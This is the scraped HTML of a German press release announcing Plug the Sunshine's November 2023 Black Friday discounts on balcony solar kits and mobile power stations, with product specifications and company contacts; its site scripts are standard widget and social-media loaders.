

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/black-friday-deals-bei-plug-the-sunshine/
body_size: 13234
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Black Friday Deals bei Plug the Sunshine &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/black-friday-deals-bei-plug-the-sunshine/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Black Friday Deals bei Plug the Sunshine-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/black-friday-deals-bei-plug-the-sunshine/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fblack-friday-deals-bei-plug-the-sunshine%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fblack-friday-deals-bei-plug-the-sunshine%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/463186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/black-friday-deals-bei-plug-the-sunshine/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=463186' /><link rel="alternate" href="https://www.hasselwander.co.uk/black-friday-deals-bei-plug-the-sunshine/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-463186 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de umweltenergie wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/polemos-der-krieg-in-der-griechischen-mythologie-neu-entdeckt/" title="Polemos – Der Krieg in der griechischen Mythologie neu entdeckt"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/polemos-der-krieg-in-der-griechischen-mythologie-neu-entdeckt/" title="Polemos – Der Krieg in der griechischen Mythologie neu entdeckt"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470539hh.jpg" alt="Polemos – Der Krieg in der griechischen Mythologie neu entdeckt" title="Polemos – Der Krieg in der griechischen Mythologie neu entdeckt"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/polemos-der-krieg-in-der-griechischen-mythologie-neu-entdeckt/" title="Polemos – Der Krieg in der griechischen Mythologie neu entdeckt">Polemos – Der Krieg in der griechischen Mythologie neu entdeckt</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/keeper-security-staerkt-die-cyberabwehr-des-atlassian-williams-f1-teams-mit-keeperpam/" title="Keeper Security stärkt die Cyberabwehr des Atlassian Williams F1 Teams mit KeeperPAM"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/keeper-security-staerkt-die-cyberabwehr-des-atlassian-williams-f1-teams-mit-keeperpam/" title="Keeper Security stärkt die Cyberabwehr des Atlassian Williams F1 Teams mit KeeperPAM"> <img src="https://www.pr-neuigkeiten.de/bilderneu/leer-bild5.jpg" alt="Keeper Security stärkt die Cyberabwehr des Atlassian Williams F1 Teams mit KeeperPAM" title="Keeper Security stärkt die Cyberabwehr des Atlassian Williams F1 Teams mit KeeperPAM"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/keeper-security-staerkt-die-cyberabwehr-des-atlassian-williams-f1-teams-mit-keeperpam/" title="Keeper Security stärkt die Cyberabwehr des Atlassian Williams F1 Teams mit KeeperPAM">Keeper Security stärkt die Cyberabwehr des Atlassian Williams F1 Teams mit KeeperPAM</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/taxi-easy-tuebingen/" title="Taxi Easy Tübingen"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/taxi-easy-tuebingen/" title="Taxi Easy Tübingen"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470536hh.jpg" alt="Taxi Easy Tübingen" title="Taxi Easy Tübingen"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class auto-verkehr" href="https://www.pr-neuigkeiten.de/category/auto-verkehr/" title="Auto, Verkehr" >Auto, Verkehr</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/taxi-easy-tuebingen/" title="Taxi Easy Tübingen">Taxi Easy Tübingen</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/zypern-sauerteigbrot-nach-alter-backtradition/" title="ZYPERN: Sauerteigbrot nach alter Backtradition"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/zypern-sauerteigbrot-nach-alter-backtradition/" title="ZYPERN: Sauerteigbrot nach alter Backtradition"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470529hh.jpg" alt="ZYPERN: Sauerteigbrot nach alter Backtradition" title="ZYPERN: Sauerteigbrot nach alter Backtradition"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/zypern-sauerteigbrot-nach-alter-backtradition/" title="ZYPERN: Sauerteigbrot nach alter Backtradition">ZYPERN: Sauerteigbrot nach alter Backtradition</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/planon-als-sap-solution-extension-fuer-real-estate-und-facility-management-qualifiziert/" title="Planon als SAP Solution Extension für Real Estate und Facility Management qualifiziert"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/planon-als-sap-solution-extension-fuer-real-estate-und-facility-management-qualifiziert/" title="Planon als SAP Solution Extension für Real Estate und Facility Management qualifiziert"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470527hh.jpg" alt="Planon als SAP Solution Extension für Real Estate und Facility Management qualifiziert" title="Planon als SAP Solution Extension für Real Estate und Facility Management qualifiziert"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/planon-als-sap-solution-extension-fuer-real-estate-und-facility-management-qualifiziert/" title="Planon als SAP Solution Extension für Real Estate und Facility Management qualifiziert">Planon als SAP Solution Extension für Real Estate und Facility Management qualifiziert</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/polemos-der-krieg-in-der-griechischen-mythologie-neu-entdeckt/">Polemos – Der Krieg in der griechischen Mythologie neu entdeckt</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/keeper-security-staerkt-die-cyberabwehr-des-atlassian-williams-f1-teams-mit-keeperpam/">Keeper Security stärkt die Cyberabwehr des Atlassian Williams F1 Teams mit KeeperPAM</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/taxi-easy-tuebingen/">Taxi Easy Tübingen</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/zypern-sauerteigbrot-nach-alter-backtradition/">ZYPERN: Sauerteigbrot nach alter Backtradition</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/planon-als-sap-solution-extension-fuer-real-estate-und-facility-management-qualifiziert/">Planon als SAP Solution Extension für Real Estate und Facility Management qualifiziert</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/ukg-praesentiert-die-trends-fuer-die-arbeitswelt-2026/">UKG präsentiert die Trends für die Arbeitswelt 2026</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/profor-software-gmbh-startet-offiziellen-partnervertrieb-fuer-neue-schnittstelle-docuware-connect-to-bc-365/">profor software GmbH startet offiziellen Partnervertrieb für neue Schnittstelle &#8222;DocuWare Connect to BC 365&#8220;</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/extreme-networks-verstaerkt-sales-leadership-in-emea-gos-hein-van-de-wouw-ist-neuer-svp-emea-sales/">Extreme Networks verstärkt Sales-Leadership in EMEA: Gos Hein van de Wouw ist neuer SVP EMEA Sales</a><div class="ticker_date"> vor 12 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/hyland-erhaelt-idc-customer-satisfaction-award-2025-fuer-content-und-experience-management/">Hyland erhält IDC Customer Satisfaction Award 2025 für Content- und Experience-Management</a><div class="ticker_date"> vor 12 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/industriepolitik-2026-raus-aus-dem-jammertal-rauf-auf-den-loesungsweg/">Industriepolitik 2026:  &#8222;Raus aus dem Jammertal, rauf auf den Lösungsweg&#8220;</a><div class="ticker_date"> vor 13 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/polemos-der-krieg-in-der-griechischen-mythologie-neu-entdeckt/" title="Polemos – Der Krieg in der griechischen Mythologie neu entdeckt">Polemos – Der Krieg in der griechischen Mythologie neu entdeckt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/keeper-security-staerkt-die-cyberabwehr-des-atlassian-williams-f1-teams-mit-keeperpam/" title="Keeper Security stärkt die Cyberabwehr des Atlassian Williams F1 Teams mit KeeperPAM">Keeper Security stärkt die Cyberabwehr des Atlassian Williams F1 Teams mit KeeperPAM</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class auto-verkehr" href="https://www.pr-neuigkeiten.de/category/auto-verkehr/" title="Auto, Verkehr" >Auto, Verkehr</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/taxi-easy-tuebingen/" title="Taxi Easy Tübingen">Taxi Easy Tübingen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/zypern-sauerteigbrot-nach-alter-backtradition/" title="ZYPERN: Sauerteigbrot nach alter Backtradition">ZYPERN: Sauerteigbrot nach alter Backtradition</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/planon-als-sap-solution-extension-fuer-real-estate-und-facility-management-qualifiziert/" title="Planon als SAP Solution Extension für Real Estate und Facility Management qualifiziert">Planon als SAP Solution Extension für Real Estate und Facility Management qualifiziert</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/ukg-praesentiert-die-trends-fuer-die-arbeitswelt-2026/" title="UKG präsentiert die Trends für die Arbeitswelt 2026">UKG präsentiert die Trends für die Arbeitswelt 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/profor-software-gmbh-startet-offiziellen-partnervertrieb-fuer-neue-schnittstelle-docuware-connect-to-bc-365/" title="profor software GmbH startet offiziellen Partnervertrieb für neue Schnittstelle &#8222;DocuWare Connect to BC 365&#8220;">profor software GmbH startet offiziellen Partnervertrieb für neue Schnittstelle &#8222;DocuWare Connect to BC 365&#8220;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/extreme-networks-verstaerkt-sales-leadership-in-emea-gos-hein-van-de-wouw-ist-neuer-svp-emea-sales/" title="Extreme Networks verstärkt Sales-Leadership in EMEA: Gos Hein van de Wouw ist neuer SVP EMEA Sales">Extreme Networks verstärkt Sales-Leadership in EMEA: Gos Hein van de Wouw ist neuer SVP EMEA Sales</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/hyland-erhaelt-idc-customer-satisfaction-award-2025-fuer-content-und-experience-management/" title="Hyland erhält IDC Customer Satisfaction Award 2025 für Content- und Experience-Management">Hyland erhält IDC Customer Satisfaction Award 2025 für Content- und Experience-Management</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/industriepolitik-2026-raus-aus-dem-jammertal-rauf-auf-den-loesungsweg/" title="Industriepolitik 2026:  &#8222;Raus aus dem Jammertal, rauf auf den Lösungsweg&#8220;">Industriepolitik 2026:  &#8222;Raus aus dem Jammertal, rauf auf den Lösungsweg&#8220;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/trends-und-prognosen-im-monitoring-fuer-2026-von-paessler-vom-multi-cloud-chaos-zur-einheitlichen-sichtbarkeit/" title="Trends und Prognosen im Monitoring für 2026 von Paessler: vom Multi-Cloud-Chaos zur einheitlichen Sichtbarkeit">Trends und Prognosen im Monitoring für 2026 von Paessler: vom Multi-Cloud-Chaos zur einheitlichen Sichtbarkeit</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/cybersecurity-2026-trends-und-predictions-von-censys/" title="Cybersecurity 2026: Trends und Predictions von Censys">Cybersecurity 2026: Trends und Predictions von Censys</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-echtzeitgesellschaft-wenn-maschinen-in-millisekunden-denken-und-wir-in-einer-sichereren-intelligenteren-welt-ankommen/" title="Die Echtzeitgesellschaft: Wenn Maschinen in Millisekunden denken &#8211; und wir in einer sichereren, intelligenteren Welt ankommen">Die Echtzeitgesellschaft: Wenn Maschinen in Millisekunden denken &#8211; und wir in einer sichereren, intelligenteren Welt ankommen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 13, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/rollende-zeitzeugen-der-feuerwehrgeschichte/" title="Rollende Zeitzeugen der Feuerwehrgeschichte">Rollende Zeitzeugen der Feuerwehrgeschichte</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line umweltenergie umweltenergie"></div><div class="single_post" id="post-463186" class="post-463186 post type-post status-publish format-standard hentry category-umweltenergie tag-balkonkraftwerk-sets tag-balkonkraftwerke tag-black-friday-angebot tag-marktneuheit tag-plugthesunshine tag-powerstation tag-solarenergielosung umweltenergie"><div class="single_title"><h1>Black Friday Deals bei Plug the Sunshine</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class umweltenergie" href="https://www.pr-neuigkeiten.de/category/umweltenergie/" title="Umwelt, Energie" >Umwelt, Energie</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">17 Nov., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Black Friday Deals für mobile Solar Powerstationen der neuesten Generation bei Plug the Sunshine</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=441608&#038;uid=2924' border=0 alt='Black Friday Deals bei Plug the Sunshine' /></p><div style=' width:200px; '>Neue mobile solar Powerstation von Plug the Sunshine</div></div><p>München, 17. November 2023 &#8211; Plug the Sunshine, ein führender Anbieter von Balkonkraftwerken, bietet besondere Black-Friday-Angebote. Nutzer, die ihr Balkonkraftwerk mit einer mobilen Solar Powerstation aufrüsten wollen oder mit einem Set erstmals ihren eigenen Strom produzieren wollen, profitieren von der neuesten Solarspeicher-Generation mit LiMnFePO4-Akku und um bis zu 30% reduzierten Preisen.<br /> Folgende Angebote mit mobiler Power Station sind verfügbar und können über die  Angebotsseite (https://plugthesunshine.de/angebote-black-friday/) vorbestellt werden:</p><p>-Ultraleichtes Balkonkraftwerk-Set 800 W mit mobiler Powerstation; 2.799 EUR, 30% Rabatt<br /> -Klassisches Balkonkraftwerk-Set 800 W mit mobiler Powerstation; 2.799 EUR, 30% Rabatt<br /> -Mobile Power Station der neuesten Generation zum Aufrüsten von Solaranlage und Balkonkraftwerk; bis 19. November 2.099 EUR (30% Rabatt) und ab 20. November 2.249,25 EUR (25% Rabatt)</p><p>Balkonkraftwerke mit Speicher bieten noch mehr Unabhängigkeit vom Stromnetz. Die mobile Powerstation von Plug the Sunshine ist eine Marktneuheit, die extra für Balkonkraftwerke entwickelt wurde. Nutzer können den Speicher sowohl am Stromnetz als auch ohne Stromanschluss einsetzen. Dadurch erreichen sie bis zu 80 Prozent mehr Stromunabhängigkeit und sind gleichzeitig für zahlreiche Einsatzszenarien gerüstet. Beispielsweise für Stromausfälle, Notstrom-Situationen oder im Campingurlaub. Der Strom steht genau dann zur Verfügung, wenn er benötigt wird, und bei einem Ausfall laufen wichtige Geräte wie Kühlschrank, Licht und medizinische Geräte weiter. Die mobile Powerstation bringt Strom auch an Standorte ohne Stromanschluss.</p><p>Um Solarstrom-Nutzung so einfach wie möglich zu machen, sind die Sets von Plug the Sunshine mit aufeinander abgestimmten Markenprodukten zusammengestellt und je nach Solarmodul &#8211; Klassik oder Ultraleicht &#8211; für Mehrparteien-Häuser und herkömmliche Solar-Szenarien geeignet.</p><p>Besonders einzigartig ist der neue mobile Speicher:<br /> -Kompatibel mit allen Balkonkraftwerken und Sets<br /> -Der integrierte Wechselrichter ermöglicht Betrieb sowohl im Netz als auch netzunabhängig<br /> -2000 W AC Output<br /> -2047 Wh Kapazität<br /> -Kann innerhalb 1 Stunde aufgeladen werden<br /> -UPS response time  8 ms</p><p>Neben den Sets mit mobiler Solar Powerstation sind zum Black Friday auch die Bestseller von Plug the Sunshine mit festem Speicher um 15% reduziert. Das Set mit Ultraleichten Solarmodulen (800 W) kostet 1.999 EUR, ein klassischer Bausatz mit Glas-Glas-Solarmodulen (800 W) kostet 2.031 EUR.</p><p>Ziel von Plug the Sunshine ist es, hochwertige Solarenergielösungen und Balkonkraftwerke zu bieten, die im Handumdrehen einsatzbereit sind. Durch die Black-Friday-Deals gelingt der Einstieg in die eigene Erzeugung von nachhaltigem Strom jetzt so günstig wie nie zuvor. Schon jetzt können sie sich auf 2024 vorbereiten, wenn die Begrenzung für Balkonkraftwerke auf 800 Watt erhöht wird. Alle Angebote können über die Aktionsseite   https://plugthesunshine.de/angebote-black-friday/  jetzt vorbestellt werden.</p><p>Über Plug the Sunshine<br /> Plug the Sunshine hat als Reaktion auf die steigende Nachfrage nach sauberer Energie ein neues Geschäftsmodell entwickelt, um innovative Solarenergielösungen für Privathaushalte anbieten zu können. Alles, was Plug the Sunshine tut, dient dazu, eine stabile, sichere und zuverlässige Energieversorgung zu gewährleisten. Mit einfachen Lösungen wie Balkonkraftwerken trägt das Unternehmen dazu bei, dass Privatpersonen und Unternehmen Primärenergie sparen, indem sie auf erneuerbare Ressourcen zurückgreifen. Balkonkraftwerke von Plug the Sunshine sind für all jene gedacht, die sich Gedanken über die Zukunft machen, aber nicht die Mittel haben, in andere Projekte zu investieren, um sich selbst mit Energie zu versorgen.</p><p>Firmenkontakt<br /> Energen, d.o.o.<br /> Teja Vrečko Luknar<br /> Bežigrajska cesta 2<br /> 3000 Celje<br /> +49 89 17 959 18 0<br /> https://plugthesunshine.de/</p><p>Pressekontakt<br /> Akima Media<br /> Andrej Kandare<br /> Hofmannstraße 54<br /> 81379 München<br /> +49 89 17 959 18 0<br /> https://akima.de/</p><div class="tptn_counter" id="tptn_counter_463186">(Visited 18 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/balkonkraftwerk-sets/" rel="tag">Balkonkraftwerk-Sets</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/balkonkraftwerke/" rel="tag">Balkonkraftwerke</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/black-friday-angebot/" rel="tag">Black Friday Angebot</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/marktneuheit/" rel="tag">Marktneuheit</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/plugthesunshine/" rel="tag">PlugTheSunshine</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/powerstation/" rel="tag">Powerstation</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/solarenergielosung/" rel="tag">Solarenergielösung</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a 